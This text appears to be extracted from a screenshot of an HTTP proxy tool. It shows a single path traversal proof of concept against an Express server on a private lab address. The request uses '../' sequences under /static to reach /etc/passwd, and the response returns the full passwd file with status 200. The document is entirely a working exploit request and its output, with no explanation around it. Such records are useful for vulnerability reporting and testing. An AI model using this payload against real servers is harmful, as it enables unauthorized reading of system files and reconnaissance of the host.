 Request
Raw Headers Hex
GET /static/../../../a/../../../../etc/passwd
Host: 192.168.177.128:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Mon, 15 Nov 2021 12:37:11 GMT
If-None-Match: W/"4f-17d2399f323"
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
ETag: W/"4d4-15e7cd8b6f8"
Content-Type: application/octet-stream
Content-Length: 1236
Date: Mon, 29 Nov 2021 11:32:38 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
node:x:1000:1000::/home/node:/bin/bash